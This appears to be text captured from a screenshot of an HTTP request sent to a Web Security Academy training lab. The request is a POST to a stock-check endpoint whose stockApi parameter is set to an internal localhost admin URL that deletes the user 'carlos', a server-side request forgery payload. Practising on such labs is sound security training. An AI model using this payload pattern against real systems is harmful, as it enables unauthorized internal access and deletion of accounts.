 Method Header: Text Body: Text
Send
POST https://0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net/product/stock
HTTP/1.1
host: 0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
content-length: 31
Origin: https://0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net
Connection: keep-alive
stockApi=http://localhost/admin/delete?username=carlos